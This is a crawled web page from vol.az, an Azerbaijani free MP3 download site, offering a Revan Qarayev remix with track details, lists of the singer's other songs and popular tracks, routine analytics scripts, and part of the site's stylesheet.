

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vol.az/revan-qarayev-sene-mektub-yaziram-remix-ft.-dj-aqil-musayev-mp3-yukle-7581.html
body_size: 7018
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8">
<title>Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mp3 yukle pulsuz, Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mahni yukle 2025</title>
<meta name="keywords" content="Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mp3 yukle pulsuz, Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mahni yukle 2025">
<meta name="title" content="Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mp3 yukle pulsuz, Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mahni yukle 2025" />
<meta name="google-site-verification" content="Xv3Pi24rmx0CJdGorV-3zQQOwMCRE_oM35Csf-x2AUw" />
<meta property="og:site_name" content="Vol.az - Mp3 yukle,  Azeri mahnilar, turk mahnilari yukle pulsuz 2025" />
<meta property="og:title" content="Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mp3 yukle pulsuz, Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mahni yukle 2025" />
<meta property="og:type" content="article" />
<link rel="canonical" href="https://vol.az/revan-qarayev-sene-mektub-yaziram-remix-ft.-dj-aqil-musayev-mp3-yukle-7581.html" /><meta property="og:title" content="Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev).mp3" /><meta name="description" content="Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mp3 yukle pulsuz, Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mahni yukle 2025">
<meta property="og:image" content="https://vol.az/images/fbcover.png"/>

<link rel="stylesheet" href="/engine.css?02f1eea1094e5d904175eb12180f9666" type="text/css"><script type="text/javascript" src="/javascripts/jquery.js?v=1"></script>

    
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >
    
<link rel="stylesheet" href="/blocks.css?a61c14db4a881d481df6cc42b18e9090" type="text/css">
<link rel="stylesheet" href="/style.css?57b6a5d6d9c67947a3970cf6cedaaf19" type="text/css"><script type="text/javascript" src="/javascustom.js?87c4f15cf1d7d291c34cb9a97a94a82e"></script><script type="text/javascript" src="/javascripts/global_func.js?003f3c3b018ccbdf6723412977ca731b"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Vol.Az"/>
    
</head><body>

<div id="header">



<div class="header_inn clearfix">
<a id="cclogo" href="/" title="Mp3 yukle , mahni yukle, pulsuz mp3 sayt"><img src="/logo.png?3" alt=" Vol.az mp3 yukle"></a>

<form action="/search/" method="post" id="searchform">
<input type="text" placeholder="Mp3 axtar" value="" name="query" id="inputsearch">
<input type="submit" onclick="myga('search-main');" value="" id="submitsearch">
</form>
</div>

<div id="header_buttons">
    <div class="logincenter clearfix">
    
    <a href="https://zengimcellim.az" title="Zengimcell yukle, Meloton yukle" class="btn btn-primary pull-left topzengimcel_button"> <span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</a>
    
   <a href="/mp3upload" class="btn btn-success"> <span class="glyphicon glyphicon-plus" aria-hidden="true"></span> Mp3 yüklə</a>
<a href="/mp3upload/?act=vipmp3" class="btn btn-danger"> <span class="glyphicon glyphicon-star" aria-hidden="true"></span> Vip Mp3</a>
    <div class="mylogbutton" style="display: inline-block; max-width: 160px;"><a class="btn btn-primary" id="loginbutton"  href="https://data.az/index.php?redirect=https%3A%2F%2Fvol.az%2Frevan-qarayev-sene-mektub-yaziram-remix-ft.-dj-aqil-musayev-mp3-yukle-7581.html" target="_blank"  ><span class="glyphicon glyphicon-user" aria-hidden="true"></span> <span class="hidden-xs">Giriş</span></a></div>
    <a href="https://mp3youtube.az" title="Youtube mp3 yukle"  class="btn btn-danger"> <span class="glyphicon glyphicon-expand" aria-hidden="true"></span> Youtube mp3</a>
    </div><div class="banner5" id="banner5"><script>bannerlink('azjob.az', '/banner/azjob_2.png', '#banner5', '1', '1'); </script> </div>
</div>

</div>


<div class="mainpage">
		
<div class="mainbar clearfix">
<p class="spdbar"> <b><a href="/">Vol.az</a> </b> /  <a href="/revan-qarayev-1152-mugenni" title="Revan Qarayev">Revan Qarayev</a>  /  Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) </p><script>winopen_url = 'id=7581&t=1'</script><div class="al-content">
<div class="al-cover"><span><img id="coverimg" src="/images/fblogo.jpg?22" alt="Revan Qarayev" title="Revan Qarayev" /></span><br/> 	</div>
<div class="al-info">
	<h1>Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mp3</h1><div class="musicline">Ölçüsü: <span class="val">7.6 Mb</span></div><div class="musicline">Yüklənib: <span class="val">1864</span></div>
	<div class="musicline">Müddəti: <span class="val">03:18</span></div>
<div class="musicline">Tezlik: <span class="val">48000 Hz , 320 Kbps</span> </div><br/><div class="down_area"> <button id="listenbut" class="btn btn-info" data-dt="id=7581&go=7&lk=HctbCoAgEAXQFeVPC7rcaALL0RwfpKsv-j1wegqcMOmMyDQO6Tiqw36C2QdoK78tKBIFKldtGwanN-r31D9O7_UF&mh=0a3cede0e74da11f57b763812fd84890&mr=1764024152" data-hs="5f3d6db29ace1c5fa223c5c8651031ad" ><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span> DİNLƏ</button>  <button id="downbut"  OnClick="myga('mp3big-download-open');"  class="btn btn-primary"><span class="glyphicon glyphicon-arrow-down" aria-hidden="true"></span> YÜKLƏ</button> <br/> <button id="zengim_but" OnClick="myga('mp3big-zenimcell-open');"  class="btn btn-primary zengimcel_open_button" datases="&mh=f9a5e3c0e006ca1bdccb9b37b6680ece&mr=1764024152" data-u="/zengimcell?query=revan+qarayev+-+sene+mektub+yaziram+remix++%28ft.+dj+aqil+musayev%29"><span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</button>  <a class="btn btn-success white" OnClick="myga('mp3big-whatsapp');" href="whatsapp://send?text=Revan+Qarayev+-+Sene+Mektub+Yaziram+Remix++%28ft.+Dj+Aqil+Musayev%29+mp3+yukle, https://vol.az/revan-qarayev-sene-mektub-yaziram-remix-ft.-dj-aqil-musayev-mp3-yukle-7581.html"><i class="fa fa-whatsapp fa-lg" aria-hidden="true"></i> Paylaş</a></div><div id="replistenmusic" class="clear"></div><br/><div class="fbouterfix left"> <div class="fb-like" data-href="https://www.facebook.com/" data-layout="button" data-action="like" data-show-faces="false"></div> </div><span class="fbsmallshare left" style="margin-left: 20px; margin-bottom: 5px;" rel="sharepopup" onclick="ga('send', 'event', 'fbshares', 'fb-share-news');" href="https://vol.az/revan-qarayev-sene-mektub-yaziram-remix-ft.-dj-aqil-musayev-mp3-yukle-7581.html"><i>f</i> Paylaş</span><br/></div> <i id="downshid" class="hide" datasid="7581&mh=ef3bcac185fb12eb2430e343144afc5a&mr=1764024152" datases="faee5399d3ab340eb0741d5f1bb9dedd" database="/"></i> <div class="clear"></div><form action="/" method="post" id="downform" target="_blank"></form></div><br/><div class="contentgray"><h2>Revan Qarayev mp3</h2><div id="srcattached"></div><div class="mp3ultit">Müğənni / Mahnı adı  <i>Yüklənib</i></div><ul class="mp3ul"><li><a href="/revan-qarayev-a-leyli-2018-mp3-yukle-6965.html" title="Revan Qarayev - A Leyli 2018">Revan Qarayev - A Leyli 2018</a> <i>1463</i></li><li><a href="/revan-qarayev-birge-acaq-seherleri-mp3-yukle-12461.html" title="Rəvan Qarayev - Birgə Açaq Səhərləri">Rəvan Qarayev - Birgə Açaq Səhərləri</a> <i>291</i></li><li><a href="/revan-qarayev-bu-gece-2016-mp3-yukle-3911.html" title="Revan Qarayev - Bu Gece 2016">Revan Qarayev - Bu Gece 2016</a> <i>18987</i></li><li><a href="/revan-qarayev-bu-qis-2017-mp3-yukle-5864.html" title="Revan Qarayev - Bu Qis 2017">Revan Qarayev - Bu Qis 2017</a> <i>8487</i></li><li><a href="/revan-qarayev-caresiz-adam-2019-mp3-yukle-7527.html" title="Revan Qarayev - Caresiz Adam 2019">Revan Qarayev - Caresiz Adam 2019</a> <i>2575</i></li><li><a href="/revan-qarayev-darixdim-mp3-yukle-9444.html" title="Rəvan Qarayev - Darıxdım">Rəvan Qarayev - Darıxdım</a> <i>713</i></li><li><a href="/revan-qarayev-derdim-var-mp3-yukle-11767.html" title="Rəvan Qarayev - Dərdim Var">Rəvan Qarayev - Dərdim Var</a> <i>313</i></li><li><a href="/revan-qarayev-esqine-mohtac-mp3-yukle-13210.html" title="Rəvan Qarayev - Eşqinə möhtac">Rəvan Qarayev - Eşqinə möhtac</a> <i>609</i></li><li><a href="/revan-qarayev-geceler-sensiz-2019-mp3-yukle-7781.html" title="Revan Qarayev - Geceler Sensiz 2019">Revan Qarayev - Geceler Sensiz 2019</a> <i>1413</i></li><li><a href="/revan-qarayev-gozelim-2016-mp3-yukle-3633.html" title="Revan Qarayev - Gozelim 2016">Revan Qarayev - Gozelim 2016</a> <i>5349</i></li><li><a href="/revan-qarayev-kim-inanardi-2018-mp3-yukle-7044.html" title="Revan Qarayev - Kim Inanardi 2018">Revan Qarayev - Kim Inanardi 2018</a> <i>1966</i></li><li><a href="/revan-qarayev-mektub-2017-mp3-yukle-5616.html" title="Revan Qarayev - Mektub 2017">Revan Qarayev - Mektub 2017</a> <i>9586</i></li><li><a href="/revan-qarayev-neden-2014-mp3-yukle-192.html" title="Revan Qarayev - Nədən 2014">Revan Qarayev - Nədən 2014</a> <i>2649</i></li><li><a href="/revan-qarayev-neden-2018-mp3-yukle-7033.html" title="Revan Qarayev - Neden 2018">Revan Qarayev - Neden 2018</a> <i>1542</i></li><li><a href="/revan-qarayev-o-gedende-mp3-yukle-6071.html" title="Revan Qarayev - O Gedende">Revan Qarayev - O Gedende</a> <i>2763</i></li><li><a href="/revan-qarayev-qayit-gel-mp3-yukle-13625.html" title="Rəvan Qarayev - Qayıt gəl">Rəvan Qarayev - Qayıt gəl</a> <i>724</i></li><li><a href="/revan-qarayev-sen-yoxsan-mp3-yukle-12046.html" title="Revan Qarayev - Sen Yoxsan">Revan Qarayev - Sen Yoxsan</a> <i>415</i></li><li><a href="/revan-qarayev-sene-mektub-yaziram-remix-ft.-dj-aqil-musayev-mp3-yukle-7581.html" title="Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev)">Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev)</a> <i>1864</i></li><li><a href="/revan-qarayev-sonunda-2020-mp3-yukle-7937.html" title="Revan Qarayev - Sonunda 2020">Revan Qarayev - Sonunda 2020</a> <i>1468</i></li><li><a href="/revan-qarayev-tek-seninem-istek-mp3-mp3-yukle-115.html" title="Revan Qarayev - Tək Səninəm (İstək Mp3)">Revan Qarayev - Tək Səninəm (İstək Mp3)</a> <i>10132</i></li><li><a href="/revan-qarayev-tukendim-2018-mp3-yukle-6372.html" title="Revan Qarayev - Tukendim 2018">Revan Qarayev - Tukendim 2018</a> <i>12672</i></li><li><a href="/revan-qarayev-ureyine-qurban-oldugum-mp3-yukle-11380.html" title="Rəvan Qarayev - Ürəyinə Qurban Olduğum">Rəvan Qarayev - Ürəyinə Qurban Olduğum</a> <i>354</i></li><li><a href="/revan-qarayev-ureyine-qurban-oldugum-mp3-yukle-11975.html" title="Rəvan Qarayev - Ürəyinə Qurban Olduğum">Rəvan Qarayev - Ürəyinə Qurban Olduğum</a> <i>309</i></li><li><a href="/revan-qarayev-xeyanet-mp3-yukle-8109.html" title="Revan Qarayev - Xeyanet">Revan Qarayev - Xeyanet</a> <i>2309</i></li><li><a href="/revan-qarayev-xeyanet-2020-mp3-yukle-8728.html" title="Rəvan Qarayev - Xəyanət 2020">Rəvan Qarayev - Xəyanət 2020</a> <i>329</i></li><li><a href="/revan-qarayev-xosbext-ol-mp3-yukle-12498.html" title="Rəvan Qarayev - Xoşbəxt Ol">Rəvan Qarayev - Xoşbəxt Ol</a> <i>492</i></li><li><a href="/revan-qarayev-yagmur-ureyim-2020-mp3-yukle-8502.html" title="Rəvan Qarayev - Yağmur Ürəyim 2020">Rəvan Qarayev - Yağmur Ürəyim 2020</a> <i>228</i></li><li><a href="/revan-qarayev-yalan-2016-mp3-yukle-3486.html" title="Revan Qarayev - Yalan 2016">Revan Qarayev - Yalan 2016</a> <i>7916</i></li></ul></div><p class="fullss">Revan Qarayev - Sene Mektub Yaziram Remix  (ft. Dj Aqil Musayev) mp3 yüklə pulsuz , Azeri mahnilar, Turk mahnilar ve En son Revan Qarayev mahnilar 2025 pulsuz yuklemek üçün Vol.az saytina daxil olun. Vol.az mahni sayti ilə mp3 formatında pulsuz mahnı yükləmək də asanlaşdı. Geniş bir musiqi arxivinə malik Vol.az saytinda onlayn musiqi dinləyə və ən yeni, zövqünüzə uyğun musiqi parçalarını səsli reklam loqoları olmadan və yüksək keyfiyyətdə istifadə etdiyiniz kompyuter və ya smartfonlarınıza pulsuz mp3 yukle bilərsiniz.</p> 
</div>

<div class="sidebar">

<div class="mpblok">
<div class="mpblok_head">Seçilmiş ZengimCELL</div>
<div class="mpblokcont"><div class='zengimnewwrap'>
<script>(function(d, s, id, ck, ff) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; var rndval = new Date().getTime(); js.src = 'https://vol.az/'+'images/zengimcell.js?'+rndval+'&f='+encodeURIComponent(ff); fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'zengim234', '', '')); </script>
    
<style>
#toolnot { padding: 2px 5px; position: absolute; font-size: 13px; z-index: 1000;
 color: #303030; background: #f5f5b5; border: 1px solid #deca7e;
}

.margin-bot { clear: both; margin-bottom: 15px;  }
.margin-bot a{ margin-right: 10px;  }

.playtable td .pause { color: red; }

.playtable td span.glyphicon { font-size: 30px; cursor: pointer; }
</style>
<script>var myjsonslider = [["Azercell: Bu nömrəyə zəng çatmır (orijinal)","530805","https://www.megaart.az/data/4_10/730805.MP3","tel:*185*6178%23"]]; var myjson_foot = 'Bu Zengimcelli yükləmək üçün <b>*185*6178#YES</b> yığın';</script>
<table class="table playtable playtable2"></table></div></div>
</div> <div class="mpblok">
<div class="mpblok_head">Populyar mp3</div>
<div class="mpblokcont"><ul class="vipmp3class">
    <li><a href="/mp3upload/?act=vipmp3"><span class="red">Sizin Mp3 burada !</span></a></li></ul><ul class="ulright"><li><a href="/namiq-qasimov-besimsen-mp3-yukle-13678.html" title="Namiq Qasımov - Bəsimsən">Namiq Qasımov - Bəsimsən</a></li><li><a href="/sohret-memmedov-sene-baglanmis-urek-mp3-yukle-13687.html" title="Şöhrət Məmmədov - Sənə Bağlanmış Ürək">Şöhrət Məmmədov - Sənə Bağlanmış Ürək</a></li><li><a href="/keyvan-etrin-duyulur-havada-mp3-yukle-13734.html" title="Keyvan - Ətrin Duyulur Havada">Keyvan - Ətrin Duyulur Havada</a></li><li><a href="/nur-ceferli-buludlar-mp3-yukle-13668.html" title="Nur Cəfərli - Buludlar">Nur Cəfərli - Buludlar</a></li><li><a href="/zeyneb-heseni-geceler-ay-geceler-mp3-yukle-13684.html" title="Zeynəb Həsəni - Gecələr ay gecələr">Zeynəb Həsəni - Gecələr ay gecələr</a></li><li><a href="/sevda-yahyayeva-deyerlim-mp3-yukle-13705.html" title="Sevda Yahyayeva - Dəyərlim">Sevda Yahyayeva - Dəyərlim</a></li><li><a href="/ulviyye-namazova-gulka-elekberli-neyleyim-men-mp3-yukle-13725.html" title="Ülviyyə Namazova &amp; Gülka Ələkbərli - Neyləyim mən">Ülviyyə Namazova &amp; Gülka Ələkbərli - Neyləyim mən</a></li><li><a href="/ifrat-deye-bilsem-mp3-yukle-13735.html" title="Ifrat - Deye Bilsem">Ifrat - Deye Bilsem</a></li><li><a href="/mursel-seferov-sohret-memmedov-hec-kim-sen-olmadi-mp3-yukle-13741.html" title="Mürsəl Səfərov &amp; Şöhrət Məmmədov - Heç Kim Sən Olmadı">Mürsəl Səfərov &amp; Şöhrət Məmmədov - Heç Kim Sən Olmadı</a></li><li><a href="/nefes-a-leyla-mp3-yukle-13764.html" title="Nəfəs - A Leyla">Nəfəs - A Leyla</a></li><li><a href="/nazenin-es-ey-kulek-mp3-yukle-13707.html" title="Nazənin - Əs, ey külək">Nazənin - Əs, ey külək</a></li><li><a href="/zeyneb-heseni-ele-baxma-mp3-yukle-13765.html" title="Zeynəb Həsəni - Elə baxma">Zeynəb Həsəni - Elə baxma</a></li><li><a href="/ali-pormehr-sen-menim-omrum-idin-mp3-yukle-13748.html" title="Ali Pormehr - Sən mənim ömrüm idin">Ali Pormehr - Sən mənim ömrüm idin</a></li><li><a href="/tefo-seko-kibariye-yak-gel-mp3-yukle-13757.html" title="Tefo &amp; Seko &amp; Kibariye - Yak Gel">Tefo &amp; Seko &amp; Kibariye - Yak Gel</a></li><li><a href="/nefes-ceza-mp3-yukle-13733.html" title="Nəfəs - Cəza">Nəfəs - Cəza</a></li><li><a href="/kemale-gunesli-acilarin-qadini-mp3-yukle-13745.html" title="Kəmalə Günəşli - Acıların qadını">Kəmalə Günəşli - Acıların qadını</a></li><li><a href="/miri-yusif-hani-bes-mp3-yukle-13743.html" title="Miri Yusif - Hanı bəs?">Miri Yusif - Hanı bəs?</a></li><li><a href="/rubail-seni-unutmaliyam-mp3-yukle-13744.html" title="Rübail - Səni unutmalıyam">Rübail - Səni unutmalıyam</a></li><li><a href="/canan-bext-uzuyu-mp3-yukle-13723.html" title="Canan - Bəxt üzüyü">Canan - Bəxt üzüyü</a></li><li><a href="/ressam-araz-rafail-senden-bir-isteyim-var-mp3-yukle-13721.html" title="Rəssam &amp; Araz Rafail - Səndən bir istəyim var">Rəssam &amp; Araz Rafail - Səndən bir istəyim var</a></li></ul></div>
</div> 
<div class="blockreklam">

<div class="clear"></div>
</div> 
</div>


<div class="clear"><div class="lastsrcs"> <a href="/mahni/talib-tale" title="talib tale mp3">talib tale</a>  <a href="/mahni/uzeyir-mehdizade-2025-yukle" title="Uzeyir Mehdizade 2025 Yukle mp3">Uzeyir Mehdizade 2025 Yukle</a>  <a href="/mahni/dini-mahnilar-2025" title="dini mahnilar 2025 mp3">dini mahnilar 2025</a>  <a href="/mahni/perviz-turkan" title="perviz turkan mp3">perviz turkan</a>  <a href="/mahni/sevgiye-aid-mahnilar-2025" title="sevgiye aid mahnilar 2025 mp3">sevgiye aid mahnilar 2025</a>  <a href="/mahni/yigma-mahnilar-2025-yukle" title="yigma mahnilar 2025 yukle mp3">yigma mahnilar 2025 yukle</a>  <a href="/mahni/2025-meyxana" title="2025 meyxana mp3">2025 meyxana</a>  <a href="/mahni/samir-ilqarli-2025-yukle" title="samir ilqarli 2025 Yukle mp3">samir ilqarli 2025 Yukle</a>  <a href="/mahni/roya-yeni-mahnilari-2025" title="Roya yeni mahnilari 2025 mp3">Roya yeni mahnilari 2025</a>  <a href="/mahni/toy-mahnilari-2025-yukle" title="toy mahnilari 2025 yukle mp3">toy mahnilari 2025 yukle</a>  <a href="/mahni/anam-anam" title="anam anam mp3">anam anam</a>  <a href="/mahni/inna" title="inna mp3">inna</a>  <a href="/mahni/ereb" title="ereb mp3">ereb</a>  <a href="/mahni/istisna" title="istisna mp3">istisna</a>  <a href="/mahni/ayfon-zengi" title="ayfon zengi mp3">ayfon zengi</a> </div><div class='textfoot_div'>Vol.az pulsuz Mp3 yükləmə saytı ilə Azərbaycan mahnıları, Türk mahnılar, meyxana, dini mahnilar, en son mahnıları asanliqla telefona yukleye bilersiniz. Saytda mahni yuklemek pulsuzdur. Musiqi portalında ən müxtəlif  musiqiləri tapa bilərsiniz. Kataloq xeyli sayda Azərbaycan musiqiləri xalq mahnıları, toy mahnıları, muğam, meyxana,xarici mahnilar, Türk, Rus mahnıları, klassik, pop, rock, hip-hop, etno, disko, jaz, şanson və daha fərqli janrlarda musiqilər hər gün sayta yüklənir.</div></div>
</div> <!-- -->


<div id="footer">
<div id="created"><a href="/" title="Mp3 yukle , mahni yukle, pulsuz mp3 sayt"><img src="/logo.png?3" alt=" Vol.az mp3 yukle"></a></div>

<a href="">ANA SƏHİFƏ</a> &nbsp;|&nbsp;  
<a href="/populyar-mahnilar" title="Populyar mahnilar">POPULYAR MP3</a> |
<a href="/yeni-mahnilar" title="yeni mahnilar">Yeni MP3</a>

<br/>

<div style="margin: 10px 0px;    display: inline-block; ">
<b>Reklam email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4adaaa2ab84b2aba8eaa5be">[email&#160;protected]</a></b>
</div>

<br>

<div id="scetcik">

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    document.write("<a href='//www.liveinternet.ru/click' " +
        "target=_blank><img src='//counter.yadro.ru/hit?t52.6;r" +
        escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";" + Math.random() + "' alt='' title='LiveInternet: показано число просмотров и" +
        " посетителей за 24 часа' " +   "border='0' width='88' height='31'></a>");
</script>

 a: 0

</div>
		
<div class="clear"></div>
</div>






<script src="https://analytics.ahrefs.com/analytics.js" data-key="QUU7xweIghBeRoK6IEz+pA" async></script>




<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNCBMQZ');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNCBMQZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1745293039f74625a51156eed59500eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://vol.az/blocks.css?a61c14db4a881d481df6cc42b18e9090
body_size: 1422
content:

.mpblok .mpblokcont{margin:10px 6px; line-height:16px;font-size:14px}

.mpblok .mpblokcont a{text-decoration:none; line-height: 1.6; color: #333; }
.mpblok .mpblokcont a:hover{text-decoration:underline}

ul.ulright {  list-style-type: decimal; }

.contentgray{ padding:10px 5px; }

.contentwhite{background:#fff;border:1px solid #dcdccc;padding:16px;border-radius:8px}

.contentlight{clear:both;padding:7px;}

.paddingSmal{padding:12px}

.alineheight a{line-height:17px;text-decoration:none}

.al-content{background:#fff; padding:18px 0}

.al-cover{float:left;width: 35%; overflow: hidden; text-align: center; }

.al-info{float: right; width: 55%; margin-right: 5%;  }

#coverimg{margin:0px auto; border: #c5c5b4 solid 2px; display: block; width: 200px; height: 200px; border-radius: 50%; }

.al-content h1{color:#333;font-size:17px;font-weight:700;margin:0;margin-bottom:5px}

.paylashdiv { text-align: center; margin-left: 20%; }
.dinleblok{border:1px solid #e8e8e8;border-radius:8px;margin:10px 30px;margin-top:20px;padding:15px}

.musicline{padding:7px 0;border-bottom:1px dashed #c7c7c7}

.musicline span.val{color:#006cae}

.noborder{border:0 none}

.languages{height:36px;background:#dedec8;padding-left:15px;margin-top:13px}

.languages a{color:#535353}

.languages .off a{font-weight:700}

.lang{display:block;float:left;text-align:center;margin-top:5px; line-height: 1; }

#online_span{float:right;margin:10px}

.myimages{background:transparent url('images/myimages.png')}

.yukle_but, .dinle_but{ max-width: 40%; height:24px;display:block;float:left; color:#fff;text-align:center; }
.yukle_but{background-position:0 -42px;width:155px;  }
.dinle_but{background-position:0 -66px;width:129px; margin-right: 10%;  }
.dinle_but a,.yukle_but a, .yukle_but i, .dinle_but i{color:#fff;font-weight:700;font-size:12px; font-style: normal !important; cursor: pointer; display: block; line-height: 1.9;  }

.flag_az{background-position:0 0}

.flag_en{background-position:0 -14px}

.flag_ru{background-position:0 -28px}

.flag_az,.flag_en,.flag_ru{width:17px;height:14px;display:block;float:left;margin-right:10px}

.wmember{background-position:0 -202px;width:14px;height:16px;display:inline-block;zoom:1;*display:inline;vertical-align:top}

/* search */
.header_inn { padding-bottom: 10px; clear: both;  }
#searchform { background: #e6e4e4; float: right; padding: 0px; margin-top: 2px; width: 70%; height: 40px;  overflow: hidden; position: relative; display: inline-block; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top: 2%; }

#inputsearch { border: 0 none; width: 100%; height: 100%; padding: 7px 10px; -webkit-border-top-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; -moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;background: transparent; font-size: 18px; text-indent: 10px; }

#submitsearch { background:#03aa9d url('searchsubm.png') no-repeat center center; border: 0 none; border-radius: 0px; width: 12%; height: 100%; position: absolute; margin: 0px; top: 0px; right: 0px; }
#submitsearch:hover{ background-color: #2975ff; }
#inputsearch:focus{ box-shadow: inset 0 0 3px #f0a70b; }

a#cclogo { color: #333; font-size: 15px; display: inline-block;  float: left; padding: 0; overflow: hidden; }

@media (max-width: 767px) {
    a#cclogo { width: 83px; height: 40px; }
}




.lastsrcs { color: #8e8e8e; font-size: 13px; line-height: 1.3 }
.lastsrcs a { color: #646565!important; margin-right: 5px;  padding: 5px 5px;  margin-bottom: 5px; display: inline-block; }

/**/
.durtime { color: #878c8c;  display: inline-block;  float: right; margin-right: 10px;
    vertical-align: middle; }

.playlis { display:block; list-style-type: none; padding: 0px; margin: 0px;   margin-top: 5px; margin-left:-8px;  margin-right: -8px; }
.playlis li, .playlis p, .playlis div{
    padding:10px 15px; padding-right: 15px; margin: 0px; display:block; overflow:hidden;
    background-color:#fff; border-bottom:1px solid #DFDFDF;position:relative;
}
.playlis li:last-child , .playlis p:last-child ,.playlis div:last-child {
    border-bottom:0px none !important; }
